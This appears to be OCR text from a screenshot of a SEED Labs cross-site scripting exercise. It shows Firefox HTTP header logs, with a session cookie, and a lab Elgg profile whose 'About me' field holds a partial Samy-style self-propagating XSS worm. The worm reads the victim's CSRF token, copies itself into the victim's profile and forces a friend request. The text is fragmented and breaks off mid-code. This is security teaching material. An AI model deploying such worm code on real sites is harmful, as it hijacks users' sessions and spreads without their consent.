 VirtualBox VM Machine View Input Devices Window Help 100% Sun Nov 10 12:01:37 AM Bharath Karumudi
SEED (After Lab5) [Running]
XSS Lab Site - Mozilla Firefox (Private Browsing) En 12:01 AM
File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy Search
Most Visited SEED Labs Sites for Labs
HTTP Header Live
DNT: 1
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 05:00:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Sun, 10 May 2020 05:00:12 GMT
Pragma: public
Cache-Control: public
ETag: "1573361563-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1339
Content-Type: text/css;charset=utf-8
http://www.xsslabelgg.com/serve-file/e0/l15011
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Cookie: Elgg=clvlo57gr2lomu2iaa4vdg48k1
DNT: 1
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 05:00:55 GMT
Server: Apache/2.4.18 (Ubuntu)
Cache-Control: public
Last-Modified: Wed, 26 Jul 2017 20:37:01 GMT
Content-Disposition: inline; filename="47large.jpg"
Content-Length: 13965
Accept-Ranges: bytes
Expires: Tue, 10 Nov 2020 05:00:55 GMT
ETag: "1501101421"
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: image/jpeg
http://www.xsslabelgg.com/serve-file/e0/l15011
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Clear Options File Save Record Data autoscroll
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Samy
About me
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
window.onload = function(){
//JavaScript code to access user name, user guid, Time
Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content= "&description=Samy is My Hero" + wormCode;
content += "&accesslevel[description]=2";
content += "&name=" + userName;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var friendurl="http://www.xsslabelgg.com/action/friends
/add?friend=47" + token + ts
//debug
//alert(sendurl + token + ts + content + guid);
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
{
Friends